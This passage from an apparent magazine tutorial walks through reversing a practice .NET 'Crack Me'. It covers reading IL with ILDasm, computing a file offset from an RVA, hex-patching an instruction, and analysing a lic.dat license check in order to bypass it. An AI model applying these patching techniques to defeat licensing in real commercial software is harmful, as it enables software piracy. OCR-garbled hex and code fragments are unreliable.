- callvirt Calls the method set() associated with the object btnEnableMe.

This says that the stack got the value 0 before calling the method set  $\text{End}(\text{bool})$ , 0 is in general associated to "*False"* when programming, we will have to change this 0 to 1 in order to pass "*True*" as parameter to the method set Enabled(bool); the IL instruction that pushes 1 onto the stack is  $1d$ c.  $14.1$ .

In a section above we knew that byte representation is important in order to know the exact location

**Table 2.** *IL reference*





of the IL instruction to change and by what changing it, so by referring to the IL byte representation reference we have: Table 2.

We have to make a big sequence of bytes to search the IL instruction we want to change; We have to translate *idc.i4.0, callvirt*, *idarg.0* and callvirt to their respective byte representation and make a byte search in a hexadecimal editor.

Referring the list above we get: 166F??026F??, the "??" means that we do not know neither instance void [System.Windows.Forms]System.Windows.Forms. Control::set Enabled(bool) (at IL 0007) bytes representation nor bytes representation of instance class [System.Windows.Forms]System. Windows.Forms.Label CrackMe2 HiddenName dotNET Reversing.MainForm::get LblStat() (at IL 000d).

Things are getting more complicated and we will use some extra tools, I'm calling *ILDasm*! This tool is provided with dot NET Framework SDK, if you have installed Microsoft Visual Studio, you can find it in Microsoft Windows SDK folder, in my



```
Figure 9. ILDASM
```

```
Listing 1. IL code
.method private
    instance void Form1_Load (
         object sender,
         class [mscorlib]System.EventArgs e
     ) cil managed
{
     // Method begins at RVA 0x1b44c
     // Code size 29 (0x1d)
     .maxstack 2
     .locals init (
         [0] valuetype [System.Drawing]System.Drawing.Color
     )
     IL_0000: ldarg.0
    IL_0001: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Button CrackMe2_
   HidenName_dotNET_Reversing.MainForm::get_btnEnableMe()
     IL_0006: ldc.i4.0
     IL_0007: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_
  Enabled(bool)
    IL 000c: ldarg.0
     IL_000d: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Label CrackMe2_
   HidenName dotNET Reversing.MainForm::get LblStat()
     IL_0012: call valuetype [System.Drawing]System.Drawing.Color [System.Drawing]System.Dra
ing.Color::get_Red()
    IL_0017: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set
ForeColor(valuetype [System.Drawing]System.Drawing.Color)
     IL_001c: ret
} // end of method MainForm::Form1_Load
```




system *ILDasm* is located at *C:\Program Files\Microsoft Visual Studio 8\SDK\v2.0\Bin* (Figure 9).

*ILDasm* can be easily an alternative tool to Reflector or ILSpy except the fact of having a bit





| File | Help<br>View                   |                                       |
|------|--------------------------------|---------------------------------------|
| щ.   | Set Fonts                      | blitkftaldotNET Reve                  |
|      | $\checkmark$ Sort by name      |                                       |
|      | Full Class Names               | itute_dotNET_Rever:                   |
|      | Verbal CA blobs                | Institute_dotNET_Re                   |
|      |                                | Institute_dotNET_Re                   |
|      | <b>Hide Public</b>             | ito ansi                              |
|      | <b>Hide Private</b>            | em.Windows.Forms]!                    |
|      | <b>Hide Family</b>             | ce void [Microsoft.Vis                |
|      | <b>Hide Assembly</b>           | ste class [System.Wir                 |
|      | Hide FamANDAssem               | ivate class [System.\                 |
|      | Hide FamORAssem                | : private class [Syste                |
|      | <b>Hide PrivateScope</b>       | private class [System                 |
|      | Show member types              | private class [System<br>hrivate hool |
|      | $\checkmark$ Show bytes        |                                       |
|      | Show token values              | bool)                                 |
|      | Show source lines              | void(object, class [ms                |
|      | Quote all names                | ment : void()                         |
|      | ✔ Expand try/catch             | : void(object, class [                |
|      | Headers                        | Ilick : void(object,cla               |
|      | <b>Statistics</b>              | Ilick_1 : void(object,:               |
|      | MetaInfo                       | void()                                |
|      | <b>Transcripted</b> and void() |                                       |

**Figure 11.** Show bytes on ILDASM

less user friendly interface and no high level code translation feature. Anyway, once located open it and load our Crack Me into it (File -> Open) and expand trees as following: Figure 10.

*ILDasm* does not show byte representation by default, to show IL corresponding bytes you have to select *View -> Show Bytes*: Figure 11. Then double click on our concerned method (Form1\_Load…) to get the IL code and corresponding bytes: Figure 12.

We have more information about IL instructions and their Bytes representations now, in order to use this amount of new information, you have to know that after "|" the low order byte of the number is stored in the PE file at the lowest address, and the high order byte is stored at the highest address, this order is called "Little Endian".

## **What Does this Mean?**

When looking inside  $F\circ r$ m1 Load( ) method using ILDasm, we have this:



These Bytes are stored in the file this way: 166F4000000A026F22000006.

## **Back to Our Target**

This sequence of bytes is quite good for making a byte search in a hexadecimal editor, in a real situation study; we may face an annoying problem which is finding more than one occurrence of our sequence. In this situation, instead of searching for bytes sequence we search for (or to better say "go to") an offset which can be calculated.

An *offset,* also called *relative address*, is used to get to a specific *absolute address*. We have to calculate an offset where the instruction we want to change is located, referring to *Figure 1,* ILDasm



**Figure 12.** *ILDasm IL + bytes representations encoded* 





and ILSpy indicate the Relative Virtual Address (RVA) at the line // Method begins at RVA 0x1b44c and in order to translate this to an offset or file location, we have to determinate the layout of our target to see different sections and different offsets / sizes, we can use PEiD or any other PE Tool, but I prefer to introduce you a tool that comes with Microsoft Visual C++ to view PE sections called "*dumpbin*" (If you do not have it, please referrer to links on "References" section).

*Dumpbin* is a command line utility, so via the command line type "*dumpbin -headers target\_ name.exe"* (Figure 13).

By scrolling down we find interesting information:

```
SECTION HEADER #1
    .text name
   1C024 virtual size
    2000 virtual address
    1C200 size of raw data
      400 file pointer to raw data
        0 file pointer to relocation table
```


**Figure 13.** *Dumpbin screenshot*



```
 0 file pointer to line numbers
        0 number of relocations
        0 number of line numbers
60000020 flags
          Code
          Execute Read
```
Notice that the method Form1 Load() begins at RVA 0x1b44c (refer to Figure 1) and here the text section has a virtual size of 0x1c024 with a virtual address indicated as 0x2000 so our method must be within this section, the section containing our method starts from 0X400 in the main executable file, using these addresses and sizes we can calculate the offset of our method this way:

*(Method RVA – Section Virtual Address) + File pointer to raw data*; all values are in hexadecimal so using the Windows's calculator or any other calculator that support hexadecimal operations we get: *(1B44C – 2000) + 400 = 1984C* (Figure 14).

So  $0 \times 1984C$  is the offset of the start of our method in our main executable, using any hexadecimal editor we can go directly to this location and what we

|          |    |    |    | Offset: |    |     |    |    |           |    |    | <b>1984C</b> |           |                 |           |    |
|----------|----|----|----|---------|----|-----|----|----|-----------|----|----|--------------|-----------|-----------------|-----------|----|
| 00019960 | 00 | 00 | 06 | 17      | 6F | 40  | 00 | 00 | 0À        | 2A | 00 | 00           |           | 4E 72           | BD.       | 02 |
| 00019950 | 00 | oo | ÜÄ | 82      | 17 | 7D  | ПE | 00 | 00        | 84 | 24 | 00           | 36        | 02              | БF        | 20 |
| 00019940 | 00 | 00 | 0A | 02      | 6F | 22  | 00 | 00 | 06        | 72 | 43 | 02           | 00        | 70              | 6Ε        | 4B |
| 00019930 | OΛ | 2В | 27 | 02      | 6F | 22  | 00 | 00 | 06        | 28 | 5C | 00           | 00        | ΟÀ              | 6F        | 5B |
| 00019920 | 6F | 40 | 00 | 00      | 0A | 02  | 6Ε | 20 | 00        | 00 | 06 | 16           | 6F        | 40              | 00        | 00 |
| 00019910 | 13 | U1 | 00 | 70      | 6F | 48  | oo | 00 | <b>DA</b> | 02 | БF | 26           | <b>DO</b> | 90              | 06        | 16 |
| 00019900 | 5A | 00 | 00 | ŪÀ      | 6Ε | 5Β  | 00 | 00 | ΰÃ        | 02 | бF | 22           | 00        | 00              | 06        | 72 |
| 000198F0 | 0А | 26 | 02 | 16      | 7D | ûΕ  | 00 | 00 | 04        | 02 | 6F | 22           | 00        | 00              | 06        | 28 |
| 000198E0 | 72 | 2F | 02 | 00      | 70 | 1F  | 10 | 72 | 7Ε        | 02 | 00 | 70           | 28        | 60              | 00        | 00 |
| 000198D0 | 00 | 70 | 28 | 5Ε      | ŪΟ | ŪŪ  | ÜÅ | ÜÀ | Ū6        | 28 | 5F | O O          | ŪŪ        | ÜÀ              | 2D        | 53 |
| 000198C0 | 93 | 00 | 00 | 00      | 1E | 00  | ۵O | 11 | 28        | 5D | ΩO | O O          | ΩÃ        | 72              | 1D        | 02 |
| 000198B0 | 00 | 04 | 2D | 06      | 02 | 6F  | 2B | 00 | 00        | 06 | 24 | 00           | 13        | 30              | 03        | 00 |
| 000198A0 | 00 | 06 | 72 | 09      | 02 | ŰŨ. | 70 | 6F | 4B        | 00 | 00 | ÛÀ           | 02        | 7Β              | 0E        | 00 |
| 00019890 | 88 | 86 | 28 | 5С      | ÜÜ | oo  | UA | бF | 5Β        | ŪÜ | ŪŪ | ŪÅ           | 02        | 6F              | 22        | OO |
| 00019880 | 13 | 30 | 02 | 00      | 2F | ۵O  | 00 | ΩO | 1D        | 00 | ΩO | 11           | 02        | 6F              | 22        | 00 |
| 00019870 | 5B | 00 | 00 | ΟA      | 24 | 00  | 00 | 00 | 1E        | 02 | 6F | 2À           | 00        | 00              | 06        | 2A |
| 00019860 | 40 | 00 | 00 | ΟA      | 02 | 6F  | 22 | 00 | 00        | 06 | 28 | Sλ           | 00        | ŰŨ.             | <b>0A</b> | 6F |
| 00019850 | 1D | 88 | 88 | OO.     | 10 | 90  | 00 | 11 | 82        | 6F | 26 | 00           | 00        | 06 <sub>1</sub> |           | 6F |
| 00019840 | 00 | 00 | 04 | 06      | 6F | 59  | 00 | 00 | 0ă        | 2A | 0O | O O          | 131       | 30              | 02        | 00 |

**Figure 15.** *Location on a hexadecimal editor*



**Figure 14.** *(1B44C – 2000) + 400 = 1984C* **Figure 16.** *"Enable Me" button is enabled*





want change is few bytes after this offset considering the method header.

Going back to the sequence of bytes we got a bit ago 166F4000000A026F22000006 and going to the offset calculated before we get: Figure 15.

We want to change  $1d\ncdot 14.0$  which is equal to  $16$  by  $1dc.i4.1$  which is equal to  $17$ , let's make this change and see what it reproduces (before doing any byte changes think always to make a backup of the original file) (Figure 16).

And yes our first problem is solved; we still have "Unregistered Crack Me" caption and still not tested "Save as…" button. Once we click on the button "Enable Me" we get the second one enabled which is supposed to be the main program feature. By giving it a try something bad happened: Figure 17.

Before saving, the program checks for a license, if not found it disables everything and aborts the saving process.

Protecting a program depends always on developer's way of thinking, there is as mush ways to protect software as mush ways to break them. We can nevertheless store protections in "types" or "kinds" of protections, among this, there is what we call "license check" protections. Depending on how developer imagined how the protection must behave and how the license must be checked, the protection's difficulty changes.

Let's see again inside our target: Figure 18.

The method btn\_EnableMe\_Click \_1() is trigged when we press the button "*Enable Me*" we saw this, btn\_About\_Click() is for showing the mes-



#### **Figure 17.** *Lic. Not found error*





**Figure 19.** *btn\_EnableMe\_Click() actual code source*

sage box when cliquing on "*About*" button, then we still have two methods: btn EnableMe Click () and checkLicence() which seems to be interesting.

Let's go inside the method  $_{\text{btn}}$  EnableMe Click() and see what it has to tell: Figure 19.

By clicking on the button save, instead of saving directly, the Crack Me checks the "registration stat" of the program, this may be a kind of "extra protection", which means, the main feature which is "saving file" is protected against "forced clicks";The Crack Me checks if it is correctly registered before saving even if the "Save as…" button is enabled when the button "Enable Me" is clicked, well click on checkRegStat() to see its content: Figure 20.

Here is clear that there is a Boolean variable that changes, which is *isRegistered* and till now we made no changes regarding this. So if *isReistered* is false (*if (!this.isRegistered)…)* the Crack Me makes a call to the checkLicense() method, we can see how isRegistered is initialized by clicking on .ctor() method: Figure 21.

 $l_{\text{ctor}(i)}$  is the default constructor where any member variables are initialized to their default values. Let's go back and see what the method checkLicense() does exactly: Figure 22.

This is for sure a simple simulation of software "license check" protection, the Crack Me checks for the presence of a "lic.dat" file in the same directory of the application startup path, in other words, the Crack Me verifies if there is any "lic.dat" file in the same directory as the main executable file.



**Figure 20.** *Original source code of checkReStat() method*



**Figure 21.** *ctor() method*



**Figure 22.** *Method chcekLicense()*



## www.hakin9.org/en 2012 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 2022 - 202

```
Listing 2. checkLicence() IL code
.method public instance void checkLicence() cil managed
{
     .maxstack 3
     .locals init (
         [0] string str,
         [1] valuetype [System.Drawing]System.Drawing.Color color)
     string[System.Windows.Forms]System.Windows.Forms.Application::get_StartupPath()
    L 0005: ldstr "\\lic.dat"
     L_000a: call string [mscorlib]System.String::Concat(string, string)
    L 000f: stloc.0
    L_0010: ldloc.0 
    L_0011: call bool [mscorlib]System.IO.File::Exists(string)
     L_0016: brtrue.s L_006b
   L 0018: ldstr "license file missing. Cannot save file."
    L_001d: ldc.i4.s 0x10
   L 001f: ldstr "License not found"
     L_0024: call valuetype [Microsoft.VisualBasic]Microsoft.VisualBasic.MsgBoxResult [Microsoft.
   VisualBasic]Microsoft.VisualBasic.Interaction::MsgBox(object, valuetype [Microsoft.VisualBasic]
   Microsoft.VisualBasic.MsgBoxStyle, object)
     L_0029: pop 
    L_002a: ldarg.0 
    L_002b: ldc.i4.0 
    L_002c: stfld bool CrackMe2_HidenName_dotNET_Reversing.MainForm::isRegistered
    L_0031: ldarg.0 
    L_0032: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Label CrackMe2_
   HidenName_dotNET_Reversing.MainForm::get_LblStat()
    L_0037: call valuetype [System.Drawing]System.Drawing.Color [System.Drawing]System.Drawing.
   Color::get_Red()
    L_003c: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_
   ForeColor(valuetype [System.Drawing]System.Drawing.Color)
    L_0041: ldarg.0 
    L_0042: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Label CrackMe2_
   HidenName dotNET Reversing.MainForm::get LblStat()
   L 0047: ldstr "Unregistered Crack Me"
    L_004c: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Label::set_
   Text(string)
    L_0051: ldarg.0 
    L_0052: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Button CrackMe2_
   HidenName_dotNET_Reversing.MainForm::get_btnEnableMe()
     L_0057: ldc.i4.0 
    L_0058: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_
   Enabled(bool)
     L_005d: ldarg.0 
    L_005e: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Button CrackMe2_
   HidenName_dotNET_Reversing.MainForm::get_btnSaveAs()
    L_0063: ldc.i4.0 
    L_0064: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_
   Enabled(bool)
   L 0069: br.s
    L_006b: ldarg.0 
     L_006c: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Label CrackMe2_
```




```
HidenName_dotNET_Reversing.MainForm::get_LblStat()
   L_0071: call valuetype [System.Drawing]System.Drawing.Color [System.Drawing]System.Drawing.
  Color::get Green()
    L_0076: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_
  ForeColor(valuetype [System.Drawing]System.Drawing.Color)
    L_007b: ldarg.0 
    L_007c: callvirt instance class [System.Windows.Forms]System.Windows.Forms.Label CrackMe2_
  HidenName_dotNET_Reversing.MainForm::get_LblStat()
   L 0081: ldstr "File saved !"
    L_0086: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Label::set_
  Text(string)
    L_008b: ldarg.0 
    L_008c: ldc.i4.1 
    L_008d: stfld bool CrackMe2_HidenName_dotNET_Reversing.MainForm::isRegistered
}
```
Well, technically at this point, we can figure out many solutions to make our program run fully, if we remove the call to the checkLicense() method, we will remove the same way the main feature which is saving, since it is done only once the checking is done (Figure 2).

If we force the *isRegistered* variable taking the value *True* by changing its initialization (Figure 3), We will lose the call to checkLicense() method that itself calls the main feature ("*saving*") as its only called if *isRegistered* is equal to false as seen here (refer to *Figure 2*):

```
public void checkRegStat()
{
     this.LblStat.ForeColor = Color.Green;
     this.LblStat.Text = «Saving...»;
     if (!this.isRegistered)
     {
         this.checkLicence();
     }
}
```
We can alter the branch statement (if... else... endif, *Figure 4*) the way we can save only if the license file is *not found*.

We saw how to perform byte patching the "classical" way using offsets and hexadecimal editor, I'll introduce you an easy way which is less technical and can save us considered time.

We will switch again to *Reflector* (please refer to previous parts of this series for further information), this tool can be extended using plug-ins, we will use *Reflexil*, a Reflector add-In that will allow us editing and manipulating IL code then saving the modifications to disk. After downloading Reflexil you need to install it; Open Reflector and go *to Tools -> Add-ins* (in some versions View -> Addins), a window will appear click on "Add…" and select "*Reflexil.Reflector.dll*"; Once you are done you can see your plug-in added to the Add-ins window which you can close.

Well basically we want to modify the Crack Me a way we get "*File saved!*", Switch the view to see IL code representation of this C# code: Listing 2.

I marked interesting instructions that need some explanations, so basically we have this:

```
.method public instance void checkLicence() cil 
                managed
{
     .maxstack 3
//
(\ldots)bool [mscorlib]System.
                IO.File::Exists(string)
    L_0016: brtrue.s L_006b
    L 0018: ldstr "license file missing.
                Cannot save file."
(\ldots)L 0069: br.s
    L_006b: ldarg.0 
(\ldots)L 0081: ldstr «File saved !»
(\ldots)
```
}

By referring to our IL instructions reference we have: Table 3.

The Crack Me makes a Boolean test regarding the license file *presence* (Figure 4), if file *found*



it returns *True*, which means *brtrue.s* will jump to the line L\_006b and the Crack Me will load "File saved!" string, otherwise it will go to the unconditional transfer control *br.s* that will transfer control to the instruction *ret* to get out from the whole method.

#### **Table 3.** *IL Instructions*



